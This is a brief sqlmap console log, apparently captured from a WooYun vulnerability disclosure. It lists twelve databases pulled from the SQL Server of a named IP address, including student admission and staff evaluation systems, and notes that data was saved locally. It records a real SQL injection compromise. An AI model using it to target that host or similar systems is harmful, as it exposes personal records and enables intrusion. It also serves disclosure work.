 SQLmap
[22:23:33] [INFO] retrieved: 学生录取信息查询
available databases [12]:
[*] [C:\\Program Files\\Microsoft SQL Server\\MSSQL.1\\MSSQL\\Data\\值班记录数据
库.MDF]
[*] master
[*] model
[*] msdb
[*] ReportServer
[*] ReportServerTempDB
[*] rszp
[*] tempdb
[*] 学生录取信息查询
[*] 工会摄影作品投票系统
[*] 民主测评
[*] 计算机设备维修系统
[22:34:35] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\219.144.245.44'
[*] shutting down at 22:34:35
C:\Python27\SQLmap>
www.wooyun.org
微软拼音 半 :